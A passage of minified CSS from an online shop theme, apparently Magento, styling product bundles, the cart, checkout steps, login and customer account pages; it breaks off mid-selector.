.price-including-tax{color:#aaa}.bundle-options-container .legend.title span{color:#000;text-transform:uppercase;font-size:26px;line-height:30px;padding-bottom:10px;font-weight:900;margin-top:0}.bundle-options-container .product-options-wrapper{padding:0;border:0}.bundle-options-container .field.choice{border:1px solid #e6e6e6;display:table;width:100%}.bundle-options-container .field.choice:hover{border-color:#000}.bundle-options-container .field.choice input,.bundle-options-container .field.choice .nested,.bundle-options-container .field.choice>label.label{display:table-cell;border-radius:0;vertical-align:middle}.bundle-options-container .product-details{}.bundle-options-wrapper .field.option{width:50%;float:left;padding:0 15px}.bundle-options-container .field.choice input{}.bundle-options-container .field.choice .nested{min-width:100px;text-align:right}.bundle-options-container .field.choice .nested label.label{line-height:30px}.bundle-options-container .field.choice .nested .control{display:inline}.bundle-options-container .nested .field.qty{margin:0}.bundle-options-container .field.choice>label.label{white-space:normal}.bundle-options-container .product-options-wrapper .control .nested.options-list .choice{margin-bottom:2px;padding:10px}.block-bundle-summary .product-details .product.name{display:block;font-weight:800}.block-bundle-summary .product-addto-links{display:none}.block-bundle-summary .box-tocart{float:none;padding:0}.block-bundle-summary .bundle-info .product-image-container{float:left;width:140px;margin-right:15px}.block-bundle-summary .bundle-info .product-details{float:left;width:calc(100% - 155px)}.bundle-options-container .block-bundle-summary .box-tocart{float:right}.product-add-form .block-bundle-summary .product-details .add-to-links{float:none}.bundle-actions{float:left;margin:0;padding:45px 0}.bundle-options-container .block-bundle-summary{background:#fcedc5;padding:30px}.block-bundle-summary{position:unset!important}.bundle-options-container .block-bundle-summary .bundle-info .product-image-container{display:block}.bundle-options-container .block-bundle-summary .bundle-info .product-image-container .product-image-wrapper{padding-bottom:0!important}.bundle-options-container .product-add-form .block-bundle-summary .fieldset{background-color:initial}.bundle-options-container .block-bundle-summary .product-addto-links>.action{background-color:#f5f5f5;border:1px solid #cdcdcd;line-height:30px;padding:0 10px;display:inline-block}.bundle-options-container .block-bundle-summary .product-addto-links>.action:hover{background-color:#f4c341;color:#fff;border:1px solid #f4c341}.bundle-options-container .block-bundle-summary .product-addto-links>.action span{padding-left:5px}.bundle-options-container .block-bundle-summary .product-addto-links>.action.towishlist{margin-right:10px}.bundle-options-container p.required{text-align:left;padding:10px 0 0}.page-product-downloadable .product-options-wrapper{border:0}.page-product-downloadable .product-options-bottom{padding-top:30px}.field.downloads .field.choice{border-bottom:1px solid #ebebeb;box-sizing:border-box;padding-bottom:10px}.product-view .grouped-items-table .price-box{margin:0;padding:0}.product-view .box-additional .data-table th,.product-view .box-additional .data-table td{}.bundle-options-container .product-image{float:left}.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax{display:block}.sidebar .box-up-sell .item .images-container{width:33%;float:left}.sidebar .box-up-sell .item .products-textlink{margin:0;padding-left:20px;padding-top:5px;text-align:left;width:67%;float:left}.sidebar .box-up-sell .product-items .product-item-info .product-item-photo{float:none;position:static}.sidebar .box-up-sell .item .product-reviews-summary{opacity:1;padding:0 0 5px;position:static;text-align:left;visibility:visible}.sidebar .box-up-sell .products-grid .price-box{float:none;margin:0}.sidebar .box-up-sell .products-grid .product-name{max-width:100%}.sidebar .box-up-sell .product-items .price-box .special-price{display:inline-block}.sidebar .box-up-sell .slick-slider,.product-view .box-up-sell{margin-bottom:0}.product-view .box-up-sell .block-title h3 span{padding:0}.product-view .box-up-sell .title-divider{margin-bottom:30px}.product-view .box-up-sell .products-grid{width:100%;padding:0}.product-view .box-up-sell .products-grid td{width:25%;background:#f6f2e7;border-right:1px solid #e5dcc3;border-bottom:1px solid #e5dcc3;padding:15px 10px 12px;line-height:1.6em}.product-view .box-up-sell .products-grid tr.last td{border-bottom:0}.product-view .box-up-sell .products-grid td.last{border-right:0}.product-view .box-up-sell .products-grid td img{border:1px solid #e5dcc3}.product-view .box-up-sell .products-grid .product-image{text-align:center}.product-view .box-up-sell .products-grid td.empty{border-right:0;background:#f1ecdb}.product-view .box-up-sell .products-grid .ratings .rating-links{padding:0}.product-view .sale-content .block-title-tabs,.product-view .box-up-sell .bx-controls .bx-default-pager{display:none}.product-view .box-tags{margin:0}.product-view .box-tags h3{font-size:13px}.product-view .box-tags .product-tags{display:block;margin:0 0 15px}.product-view .box-tags .product-tags li{display:inline;background:url(../images/bkg_pipe3.gif)100% 4px no-repeat;padding:0 7px 0 4px}.product-view .box-tags .product-tags li.first{padding-left:0}.product-view .box-tags .product-tags li.last{background:0 0;padding-right:0}.product-view .box-tags .form-add label{display:block;font-size:13px;font-weight:400;margin:0 0 5px;color:#000}.product-view .box-tags .form-add .input-box{float:left;width:305px;margin:0 5px 0 0;padding:0}.product-view .box-tags .form-add input.input-text{width:299px;height:38px}.product-view .box-tags .note{margin:5px 0 0;padding:0;font-size:11px;color:#666}.product-view .box-reviews dl{margin:0}.product-view .box-reviews dt{padding:0 0 5px}.product-view .box-reviews dt a,.product-view .box-reviews dt span{font-weight:700}.product-view .box-reviews dd{margin:0 0 15px}.product-view .box-reviews dd small{font-style:italic}.product-view .box-reviews .form-add{margin:15px 0 0}.product-view .box-reviews .form-add h3{font-size:13px;font-weight:400}.product-view .box-reviews .form-add h3 span{font-weight:700}.product-view .box-reviews .form-add h4{font-size:12px}.product-view .box-reviews .form-add .data-table td{text-align:center}.product-view .box-reviews .form-add .form-list{margin:15px 0 0}.product-view .box-reviews .form-add .form-list .input-box{width:360px}.product-view .box-reviews .form-add .form-list input.input-text,.product-view .box-reviews .form-add .form-list textarea{width:354px}.product-view .box-collateral .data-table th{font-weight:400}.product-view .box-collateral .data-table{margin-bottom:10px}.send-friend .form-list{width:615px;overflow:hidden}.send-friend .form-list li{margin-right:-15px}.send-friend .form-list li p{margin:0 15px 0 0}.send-friend .form-list .field{width:315px}.send-friend .form-list .input-box{width:300px}.send-friend .form-list input.input-text,.send-friend .form-list textarea{width:294px}.send-friend .form-list li.wide .input-box{width:612px}.send-friend .form-list li.wide textarea{width:609px}.send-friend .buttons-set .limit{float:right;margin:0 7px 0 0;font-size:11px;line-height:21px}.product-name{margin:0;font-size:1em;font-weight:400}.tags-list{display:block;font-size:13px;border:1px solid #c1c4bc;background:#f8f7f5;padding:10px 0}.tags-list li{display:inline!important;margin:0 4px 0 0}.tags-list li a{color:#e8e9ee}.advanced-search .form-list label{width:160px;padding-right:10px}.advanced-search .form-list .input-box,.advanced-search .form-list .input-range{float:left;clear:none}.advanced-search-amount{margin:0 0 10px}.advanced-search-summary{margin:10px 0;border:1px solid #e9d7c9;background:#fff6f1;padding:10px}.advanced-search-summary ul{float:left;width:49%}.advanced-search-summary strong{color:#e17c24;padding-left:15px;background:url(../images/i_search_criteria.gif)0 3px no-repeat}.advanced-search-summary p{clear:both;font-weight:700;margin:0}.page-sitemap .links{text-align:right;margin:0 8px -22px 0}.page-sitemap .links a{text-decoration:none;position:relative}.page-sitemap .links a:hover{text-decoration:underline}.page-sitemap .sitemap{margin:12px}.page-sitemap .sitemap a{color:#1b2d3b}.page-sitemap .sitemap li{margin:3px 0}.page-sitemap .sitemap li.level-0{margin:10px 0 0;font-weight:700}.page-sitemap .sitemap li.level-0 a{color:#1e7ec8}.rss-title h1{background:url(../images/i_rss-big.png)0 4px no-repeat;padding-left:27px}.rss-table .link-rss{display:block;line-height:1.55;background-position:0 4px}.cart .page-title{border-bottom:0;margin:50px 0 0}.cart .page-title h1{margin:10px 0 20px;color:#2a2a2a;text-transform:uppercase;font-size:30px;font-weight:400}.cart .data-table .btn-remove2 .icons{font-size:15px}.crosssell .products-textlink{border:0!important}.cart-empty{text-align:center}table.totals{margin-bottom:0}.checkout-cart-index .page-title-wrapper{padding:20px 0;text-align:center}.checkout-cart-index ol.product-items.slick-slider,.checkout-cart-index ol.product-items.slick-slider .slick-list{width:100%}.checkout-cart-index .page-title-wrapper .page-title span{font-size:20px;font-weight:400;color:#333}body .discount-code .payment-option-title .action-toggle{color:#000!important}.checkout-cart-index .page-main-pal{margin-bottom:30px}.cart .page-title .checkout-types li{margin:0 0 5px}.cart .title-buttons .checkout-types{float:right;display:none}.cart .title-buttons .checkout-types li{float:left;margin:0 0 5px 5px}.cart .checkout-types .paypal-or{margin:0 8px;line-height:2.3}.cart .totals .checkout-types .paypal-or{clear:both;display:block;padding:8px 55px 0 0;line-height:1;font-size:11px}.cart-table th{padding:2px 10px}.cart-table td{padding:25px 20px;border:1px solid #eee}.cart-table .product-name{margin:0 0 5px;color:#333}.cart-table .item-msg{margin:5px 0;font-size:11px;font-weight:700;color:#df280a}.cart-table tfoot td{padding:15px}.cart-table .btn-continue{float:left}.cart-table .btn-update,.cart-table .btn-empty{float:right}.cart-table .btn-update{margin-left:10px}.table thead>tr>th,.table tbody>tr>th,.table tfoot>tr>th,.table thead>tr>td,.table tbody>tr>td,.table tfoot>tr>td,.table tbody+tbody{border:0}.cart .cart-collaterals{padding:25px 0 0}.cart .cart-collaterals .col2-set .col-1,.cart .cart-collaterals .col2-set .col-2,.cart .cart-collaterals .col2-set .col-3{width:33.3333%;float:left}.cart .crosssell{padding:0 0 50px}.cart .crosssell .block-title h3 span{padding:0}.cart .crosssell .title-divider{margin-bottom:10px}.cart .crosssell .product-name{font-size:100%;margin:0 0 9px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.cart .crosssell .product-name a{font-size:14px;outline:0;text-decoration:none;text-transform:uppercase;letter-spacing:1px;font-weight:500}.cart .crosssell li.item{margin:12px 0}.cart .crosssell .link-compare{font-weight:400}.cart .bx-has-controls-direction .bx-default-pager{display:none}.cart .shipping p,.cart .discount label{font-size:13px;color:#2a2a2a;font-weight:300}.cart .discount,.cart .shipping{padding:15px 0;margin:0 0 18px}.cart .discount h2,.cart .shipping h2{margin:0 0 20px;padding:0 10px 0 0;color:#333;text-transform:uppercase;font-size:19px;letter-spacing:1px}.cart .discount .buttons-set,.cart .shipping .buttons-set{margin:10px 0 0;border:0;padding:0;text-align:left}.cart .discount .buttons-set button.button,.cart .shipping .buttons-set button.button{float:none;margin-left:0}.cart .discount .input-box{margin:8px 0 0}.cart .discount input.input-text{width:100%}.cart .shipping .sp-methods{margin:10px 0 0;padding:5px 0 0}.cart .totals{padding:15px 0;margin:0}.cart .totals table{width:100%;margin:7px 0}.table thead>tr>th,.table tbody>tr>th,.table tfoot>tr>th,.table thead>tr>td,.table tbody>tr>td,.table tfoot>tr>td{padding:0}.cart .totals td{padding:1px 0 1px 30px}.cart-totals .table-wrapper{padding:10px}.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:10px}.cart-totals th.mark,.opc-block-summary .table-totals .mark,.cart-totals .mark .label{color:#333;font-size:13px;padding:0;line-height:1.2em}.cart-totals tr.totals.sub{padding:0}.cart .totals td.a-right .price{font-weight:600}.cart .totals tfoot th{padding:5px 15px 5px 7px}.cart .totals tfoot td{padding-top:5px;padding-bottom:5px}.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:600;font-size:14px;color:#333;text-transform:uppercase}.cart-totals .grand.totals .price{font-weight:900;font-size:15px}.cart .totals .checkout-types{font-size:13px;padding:0;text-align:right}.cart .totals .checkout-types li a{color:#666;text-decoration:none}.cart .totals .checkout-types li a:hover{color:#f4c341}.cart .totals .checkout-types li{clear:both;margin:10px 0}.item-options dt{font-weight:700;color:#666}.item-options dd{padding-left:10px;margin:0 0 6px}.truncated,.truncated a.dots,.truncated a.details{cursor:help}.truncated .truncated_full_value{position:relative;z-index:999}.truncated .truncated_full_value .item-options{position:absolute;top:-99999em;left:-99999em;z-index:999;width:250px;padding:8px;border:1px solid #ddd;background-color:#f6f6f6}.truncated .truncated_full_value .item-options>p{font-weight:700;text-transform:uppercase}.truncated .show .item-options{top:-20px;left:50%}.col-left .truncated .show .item-options{left:15px;top:7px}.col-right .truncated .show .item-options{left:-240px;top:7px}.checkout-index-index .nav-sections{display:block}.sp-methods{margin:0 0 8px}.sp-methods dt{margin:13px 0 5px;font-weight:300}.sp-methods dd li{margin:5px 0}.sp-methods label{font-weight:400;color:#666;line-height:16px}.sp-methods .price{font-weight:300}.sp-methods .form-list{padding-left:20px}.sp-methods .form-list li{margin:0 0 8px}.sp-methods select.month{width:154px;margin-right:10px}.sp-methods select.year{width:96px}.sp-methods input.cvv{width:3em!important}.sp-methods .checkmo-list li{margin:0 0 5px}.sp-methods .checkmo-list label{width:135px;padding-right:10px;text-align:right}.sp-methods .checkmo-list address{float:left}.sp-methods .centinel-logos a{margin-right:3px}.sp-methods .centinel-logos img{vertical-align:middle}.sp-methods .release-amounts{margin:.5em 0}.sp-methods .release-amounts button{float:left;margin:5px 10px 0 0}.please-wait{float:right}.please-wait img{vertical-align:middle}.cvv-what-is-this{font-size:11px;cursor:help;margin-left:10px}.checkout-payment-method .fieldset{margin:0;padding:0}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.opc-block-shipping-information .shipping-information-title .action-edit{display:inline-block;margin:0;position:absolute;right:0;text-decoration:none;top:2px;border:0;padding:0;background-color:initial}.opc-block-shipping-information .shipping-information-title .action-edit:before{color:#f4c341;content:"";display:inline-block;font:15px/15px FontAwesome;overflow:hidden;text-align:center;vertical-align:middle}.opc-block-shipping-information .shipping-information-title .action-edit>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tool-tip{border:1px solid #7ba7c9;background:#eaf6ff;padding:15px 20px;position:absolute;z-index:9999}.tool-tip .btn-close{margin:-9px -14px 0;text-align:right}.tool-tip .btn-close a{display:block;margin:0 0 0 auto;width:15px;height:15px;background:url(../images/btn_window_close.gif)100% 0 no-repeat;text-align:left;text-indent:-999em;overflow:hidden}.tool-tip .tool-tip-content{padding:5px}.gift-messages h3{font-size:12px;font-weight:700;color:#e87403}.gift-messages p.control{color:#8e8d8b}.gift-messages-form{position:relative}.gift-messages-form label{float:none!important;position:static!important}.gift-messages-form h4{font-size:12px;font-weight:700;color:#e87403}.gift-messages-form .whole-order{margin:0 0 25px}.gift-messages-form .item{margin:0 0 10px}.gift-messages-form .item .product-img-box{float:left;width:75px}.gift-messages-form .item .product-image{margin:0 0 7px}.gift-messages-form .item .number{margin:0;font-weight:700;text-align:center;color:#8a8987}.gift-messages-form .item .details{margin-left:90px}.gift-messages-form .item .details .product-name{font-size:13px;font-weight:700;margin:0 0 10px}.gift-messages-form .item .details .form-list .field{width:255px}.gift-messages-form .item .details .form-list .input-box{width:240px}.gift-messages-form .item .details .form-list input.input-text{width:234px}.gift-messages-form .item .details .form-list li.wide .input-box{width:500px}.gift-messages-form .item .details .form-list li.wide textarea{width:494px}.gift-message-link{font-size:11px;background:url(../images/bkg_collapse-gm.gif)100% 6px no-repeat;padding-right:7px}.gift-message-link.expanded{background-position:100% -40px}.gift-message-row{background:#f2efe9}.gift-message-row .btn-close{float:right;width:16px;height:16px;background:url(../images/btn_gm-close.gif)no-repeat;font-size:0;line-height:0;text-indent:-999em;overflow:hidden}.checkout-agreements li{margin:30px 0}.checkout-agreements .agreement-content{overflow:auto;height:12em;padding:10px;background-color:#fbfaf6;border:1px solid #bbb6a5}.checkout-agreements .agree{margin:0;padding:10px 0 10px 11px}.checkout-agreements .agree input.checkbox{margin-right:6px}.checkout-agreements .agree label{font-weight:700;color:#666}.opc .checkout-agreements{padding-bottom:5px}.opc .checkout-agreements li{margin:20px 0 0}.opc .checkout-agreements .agreement-content{background-color:#fff;border-color:#e4e4e4;padding:5px}.opc .checkout-agreements .agree{padding-left:6px}.centinel .authentication{border:1px solid #ddd;background:#fff}.centinel .authentication iframe{margin:0!important;background:0 0!important;margin:0!important;padding:0!important}.opc .centinel{border:1px solid #bbb6a5;border-width:0 1px 1px;padding:10px 30px}.info-set{background:#fbfaf6;border:1px solid #bbb6a5;margin:0 0 25px;padding:20px}.info-set h2{font-size:13px;font-weight:700;margin:0 0 10px}.info-set h3,.info-set h4{font-size:13px;font-weight:700;color:#e26703}.info-set h2 a,.info-set h3 a,.info-set h4 a{font-weight:400}.info-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;background:#f9f3e3;border-bottom:1px solid #bbafa0;position:relative}.info-set h3.legend{margin:0 0 10px;color:#000}.info-set .divider{margin:0 -20px;padding:25px 0;position:relative}.info-set .box{margin:0 0 15px}.info-set .box h2{color:#e26703}.info-set .data-table .product-name{font-size:1em!important;color:#1e7ec8!important;font-weight:700!important}.info-set .data-table .product-name a{font-weight:700!important}.info-set .data-table .item-options{margin:5px 0 0}.block-progress{border:0;margin:0}.block-progress .block-title{background:0 0;border:0;padding:0;margin:0 0 5px}.block-progress .block-title strong{font-size:13px;color:#000}.block-progress .block-content{padding:30px 20px}.block-progress dl{margin:0}.block-progress dt{background:url(../images/icon-Progress.png)no-repeat 0 8px;color:#888;font-size:13px;font-weight:400;line-height:25px;margin:0 0 6px;padding:0 0 0 20px}.block-progress dd{padding:8px 13px;margin:0 0 6px}.block-progress dt.complete{margin:0}.block-progress dd.complete{color:#666;font-weight:300}.block-progress p{margin:0}.block-progress .cards-list dt{background:0 0;border:0;color:inherit;font-size:12px;margin:5px 0;padding:0}.block-progress .cards-list dd{border:0;margin:0;padding:0}.block-progress .cards-list .info-table th{font-weight:400}.checkout-onepage-success .col-right{padding-top:25px}.checkout-onepage-index .main-container{padding-top:30px}.opc-block-progress dt.complete a,.opc-block-progress dt.complete .separator{display:inline}.opc-block-progress dt a,.opc-block-progress dt .separator{display:none}.opc .buttons-set{margin:0;padding-top:1em;padding-bottom:1em}.opc .buttons-set p.required{margin:0!important}.opc .buttons-set a.f-left{float:right!important;text-decoration:none}.opc .buttons-set a.f-left:hover{color:#f2bc4d}.opc .buttons-set .back-link small{display:none}.opc .buttons-set .back-link a{background:url(../images/i_arrow-top.gif)0 no-repeat;padding-left:16px}.opc .buttons-set.disabled button.button{display:none}.opc .buttons-set .please-wait{height:21px;line-height:21px}.opc .ul{list-style:disc outside;padding-left:18px}.opc{position:relative;margin-bottom:30px}.opc li.section{margin-top:10px}.opc .step-title .number{background:#ddd;padding:0;margin:0 10px 0 0;color:#fff;font-size:14px;width:40px;height:40px;text-align:center}.opc .step-title h2{margin:0;color:#333;font-size:14px;text-transform:uppercase;line-height:40px}#customer-email-fieldset{padding-bottom:0}.opc .step-title a{display:none;float:right;font-size:11px;line-height:16px}.opc .allow .step-title{color:#a4b3b9;cursor:pointer}.opc .allow .step-title .number{margin-right:10px;background:#ddd;color:#fff}.opc-wrapper .form-login .fieldset,.opc-wrapper .form-shipping-address .fieldset{padding:0;margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address,#checkout-step-shipping_method{margin-top:28px}.fieldset>.field .note,.fieldset>.fields>.field .note{display:inline-block}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:9px}.table-checkout-shipping-method thead th{font-weight:600}.opc .active .step-title{padding:0;color:#f18200;cursor:default;border:0;text-align:left;line-height:40px}.opc .active .step-title .number{background:#333;margin-right:10px;color:#fff}.opc .step{background:#fff;padding:15px;position:relative;border:1px solid #f5f5f6}.opc .step .tool-tip{right:30px}#opc-login .buttons-set{border-top:0}#opc-login h3{font-size:15px;padding-bottom:2px;text-transform:capitalize;color:#000;font-weight:300}#opc-login p{font-size:13px;margin:0 0 5px}#opc-login h4{font-size:13px;font-weight:400;color:#000;margin:0 0 10px}#opc-login .step .ul li{color:#888;font-size:13px;font-weight:300}#opc-shipping_method .buttons-set{border-top:0}#checkout-step-shipping #customer-email-fieldset{padding-bottom:0;margin-bottom:0}.opc-wrapper #customer-email-fieldset div.field{margin-bottom:0!important}#checkout .opc-block-summary .product-item .product-item-name-block{display:block}.opc .gift-messages-form{margin:0 -30px;background:#f6f1eb;border:1px solid #e9e4de;border-width:1px 0;padding:22px 24px 22px 30px}.field._disabled{opacity:.5}.actions-toolbar .primary .action span{padding:0 10px!important;margin:0!important}.iosc-billing-wrapper .fieldset{padding:0;margin:0 0 0 15px}.newaddress-button-title .action-toggle,.discount-code .payment-option-title .action-toggle,.iosc-comment .iosc-comment-title .action-toggle,div.checkout-agreement button{color:#006400!important}div.checkout-agreement{padding-left:0!important}div.checkout-agreement button span{text-align:center;display:block}#experius-postcode-fieldset strong{display:block;margin-bottom:1em}#checkout .step-title{height:50px;font-size:18px!important;font-weight:700!important;line-height:50px;padding:0 0 0 38px!important;color:#000!important}#checkout .opc-block-summary{margin:28px 0 20px}div.checkout-agreement{padding-left:0}.opc .gift-messages-form .inner-box{padding:5px;height:260px;overflow:auto}#checkout .iosc-start{margin-right:0!important}#checkout .iosc-whole{width:100%}.iosc-start.iosc-half,.iosc-between.iosc-half,.iosc-end.iosc-half{width:100%!important}#shipping-new-address-form .input-text,#iosc-comment textarea,.field.iosc-whole select{width:100%!important}input#discount-code{height:43px}#checkout div.iosc-place-order-container button.iosc-place-order-button{padding:inherit;color:inherit;width:inherit;border-radius:inherit;background:inherit;border:inherit;text-transform:inherit;font-weight:inherit;font-size:inherit;letter-spacing:inherit;box-shadow:inherit;background-image:inherit}.field.iosc-whole select{padding:10px!important}#checkout .title-number{box-shadow:none;background:#000;color:#f4c341;font-weight:700;border:none;width:30px!important;height:30px!important}#checkout .title-number span{line-height:30px;font-weight:700;font-size:16px}#shipping-new-address-form .field-note,div.mage-error[generated]{margin:0;display:block;line-height:1.2em;font-size:1.5rem;background:#e5efe5;color:#006400;position:relative;margin-bottom:30px}div.mage-error[generated]{background:#fff;color:#000;background:#fff;margin:10px 0 20px;font-size:14px;color:#e02b27}.addressfound{padding:15px}.modal-header,.authentication-wrapper{display:none}.modal-inner-wrap .modal-header{display:block;border:0}.modal-inner-wrap .modal-content{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;border:0;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-ms-border-radius:0;-o-border-radius:0}#opc-review .step{border:0;padding:0}#opc-review .product-name{font-weight:400;color:#000}#opc-review .item-options{margin:5px 0 0}#opc-review .buttons-set{padding:20px 30px;border:1px solid #d9dde3;border-width:0 1px 1px}#opc-review .buttons-set p{margin:0;line-height:40px}#opc-review .buttons-set .please-wait{height:40px;line-height:40px}#opc-review .authentication{margin:0 auto;width:570px}#opc-review .warning-message{color:#222;font-weight:700;text-align:center;padding:10px 10px 0}#checkout-review-submit .buttons-set button.button{float:right}.checkout-progress{padding:0 90px;margin:50px 0}.checkout-progress li{float:left;width:19%;margin:0 3px 0 0;border-top:10px solid #444;padding:2px 0 0;text-align:center;color:#444;font-weight:400}.checkout-progress li.active{border-top-color:#965554;color:#965554;font-weight:400}.multiple-checkout h2{font-size:13px;font-weight:400;margin:0 0 10px;color:#444}.multiple-checkout h3,.multiple-checkout h4{font-size:13px;font-weight:700;color:#965554}.multiple-checkout h2 a,.multiple-checkout h3 a,.multiple-checkout h4 a{font-weight:400}.multiple-checkout .data-table .product-name{font-size:1em!important;color:#1e7ec8!important;font-weight:700!important}.multiple-checkout .data-table .item-options{margin:5px 0 0}.multiple-checkout .gift-messages{margin:15px 0 0}.multiple-checkout .tool-tip{top:50%;margin-top:-120px;right:20px}.multiple-checkout .col2-set,.multiple-checkout .col3-set{background:#fbfaf6;border:1px solid #d7d7d7;margin:0 0 25px;padding:20px}.multiple-checkout .col2-set h2.legend{margin:-20px -20px 15px;padding:5px 10px;border-bottom:1px solid #d7d7d7;position:relative}.multiple-checkout .col2-set h3.legend{margin:0 0 10px;color:#000}.multiple-checkout .col2-set .divider{margin:0 -20px;padding:25px 0;position:relative}.multiple-checkout .box{margin:0 0 15px}.multiple-checkout .box h2{color:#965554}.multiple-checkout .place-order .please-wait{float:right;padding:27px 7px 0 0}.multiple-checkout .place-order .grand-total{float:right;height:71px;font-size:1.5em;padding:0 0 0 21px;overflow:hidden}.multiple-checkout .place-order .grand-total .inner{float:left;height:71px;padding:14px 0 0}.multiple-checkout .place-order .grand-total .inner div{display:inline}.multiple-checkout .place-order .grand-total big{display:inline;margin-right:12px}.multiple-checkout .place-order .grand-total .price{color:#d22753}.multiple-checkout .place-order .grand-total button.button span{font-size:16px}.multiple-checkout .place-order .grand-total button.button span span{padding:0 45px 0 36px}#multiship-addresses-table td{padding:10px}#multiship-addresses-table tfoot td{padding:5px 10px}.multiple-checkout .gift-messages-form .item .details .form-list{width:100%;overflow:hidden}.multiple-checkout .gift-messages-form .item .details .form-list li{margin-right:-15px}.multiple-checkout .gift-messages-form .item .details .form-list .field{width:230px}.multiple-checkout .gift-messages-form .item .details .form-list .input-box{width:215px}.multiple-checkout .gift-messages-form .item .details .form-list input.input-text{width:209px}.multiple-checkout .gift-messages-form .item .details .form-list li.wide .input-box{width:445px}.multiple-checkout .gift-messages-form .item .details .form-list li.wide textarea{width:439px}.checkout-multishipping-shipping .box-sp-methods{border:1px solid #d9d2be;background:#f9f3e3;padding:13px;position:relative}.checkout-multishipping-shipping .box-sp-methods .pointer{position:absolute;top:-20px;right:-40px;width:178px;height:41px;background:url(../images/bkg_sp-methods.gif)no-repeat;overflow:hidden}.checkout-multishipping-billing .multiple-checkout{position:relative}.account-login .content{background-color:#fff;min-height:270px;padding:0}.account-login .content p{font-size:13px;font-weight:300}.account-login .content p.required{color:#ee001c}.account-login .content h2{padding:0 10px 10px 0}.account-login .buttons-set{margin:0 0 20px;padding:8px 0;border:none}.account-login .buttons-set .f-left{float:right!important;line-height:34px;text-decoration:none;color:#ee001c}.captcha-note{clear:left;padding-top:5px}.captcha-image{margin:0}.captcha-image .captcha-img{border:1px solid #b6b6b6;vertical-align:bottom}.registered-users .captcha-image{margin:0}.captcha-reload{cursor:pointer}.captcha-reload.refreshing{animation:rotate 1.5s infinite linear;-webkit-animation:rotate 1.5s infinite linear;-moz-animation:rotate 1.5s infinite linear}.window-overlay{background:rgba(0,0,0,.35);position:absolute;top:0;left:0;height:100%;width:100%;z-index:990}.mollie-component{height:auto!important}.remember-me label{float:none;margin:0 6px}.remember-me-popup{background:#fff;border:1px solid #ccc;left:50%;top:50%;position:absolute;margin:-85px 0 0 -200px;width:400px;text-align:left;-moz-box-shadow:0 0 6px #ccc;-webkit-box-shadow:0 0 6px #ccc;-box-shadow:0 0 6px #ccc;z-index:1000}.remember-me-popup h3{background:#d9e5ee;border-bottom:1px solid #ccc;font-size:14px;padding:5px 10px}.remember-me-popup .remember-me-popup-head{position:relative}.remember-me-popup .remember-me-popup-head .remember-me-popup-close{background:url(../images/btn_window_close.gif)no-repeat;display:block;position:absolute;top:7px;right:7px;height:15px;width:15px;text-indent:-9999em}.remember-me-popup .remember-me-popup-body{padding:10px}.remember-me-popup .remember-me-popup-body a{display:inline-block;height:19px;border:1px solid #de5400;background:#f18200;padding:0 8px;font:700 12px/19px Roboto,Arial,Helvetica,sans-serif;text-align:center;text-decoration:none;white-space:nowrap;color:#fff}.customer-account-index .main-container,.cms-home5 .main-container{margin-top:30px}.my-account .title-buttons .link-rss{float:none;margin:0}.dashboard .welcome-msg{margin:0 8em 1.5em 0}.dashboard .welcome-msg p{margin:0}.dashboard .col2-set{margin:0 0 15px}.box-account{background:#fff;border:1px solid #eee;padding:15px;margin:0 0 20px}.box-account .box-head{margin:0 0 20px;text-align:right}.box-account .box-head h2{float:left;margin:0;font-size:14px;font-weight:400;text-transform:uppercase;background:no-repeat;padding-left:21px;color:#444}.dashboard .box .box-title{padding:0 0 5px;margin:0 0 10px;text-align:right;border-bottom:1px solid #eee}.dashboard .box .box-title h3,.dashboard .box .box-title h4{float:left;font-size:13px;font-weight:400;margin:0;color:#333;text-transform:uppercase}.dashboard .box-recent .box-head h2{background-image:url(../images/i_folder-table.gif)}.dashboard .box-info .box-head h2{background-image:url(../images/i_ma-info.gif)}.dashboard .box-info h4{font-size:11px;font-weight:400;text-transform:uppercase}.dashboard .box-reviews .box-head h2{background-image:url(../images/i_ma-reviews.gif)}.dashboard .box-reviews .number{float:left;font-size:10px;font-weight:700;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#000}.dashboard .box-reviews .details{margin-left:20px}.dashboard .box-reviews li.item{margin:0 0 7px}.dashboard .box-reviews li.item.last{margin:0}.dashboard .box-reviews .ratings{margin:7px 0 0}.dashboard .box-tags .box-head h2{background-image:url(../images/i_ma-tags.gif)}.dashboard .box-tags .number{float:left;font-size:10px;font-weight:700;line-height:1;color:#fff;margin:3px -20px 0 0;padding:2px 3px;background:#000}.dashboard .box-tags .details{margin-left:20px}.dashboard .box-tags li.item{margin:0 0 7px}.dashboard .box-tags li.item.last{margin:0}.dashboard .box-tags .tags strong,.dashboard .box-tags .tags ul,.dashboard .box-tags .tags ul li{display:inline}.my-account .pager{margin:15px 0}.addresses-list h2{font-size:13px;color:#333;text-transform:uppercase;margin-bottom:15px}.addresses-list h3{font-weight:700;font-size:13px}.addresses-list address{margin:0 0 3px}.addresses-list p{margin:0}.addresses-list a{font-weight:700}.addresses-list .link-remove{color:#646464}.addresses-list .separator{margin:0 3px}.addresses-list li.item{border:1px solid #eee;padding:10px 13px;margin:0 0 10px}.addresses-list li.empty{background:0 0;border:0;padding:0}.addresses-list li.empty p{font-weight:700}.addresses-list .addresses-additional li.item{background:0 0;border:0;padding:0}.order-info{background:#dee5e8;border:1px solid #d0cbc1;padding:4px 8px;margin:0 0 8px}.order-info dt,.order-info dd,.order-info ul,.order-info li{display:inline}.order-info .current{font-weight:700}.order-info li{margin:0 3px}.order-date{margin:10px 0}.order-info-box{background:#fff;border:1px solid #d0cbc1;padding:12px 15px;margin:0 0 15px}.order-info-box h2{font-weight:700;font-size:13px}.order-info-box .box-payment p{margin:0 0 3px}.order-info-box .box-payment th{font-weight:700;padding-right:7px}.order-items{width:100%;overflow-x:auto}.order-items h2,.order-items 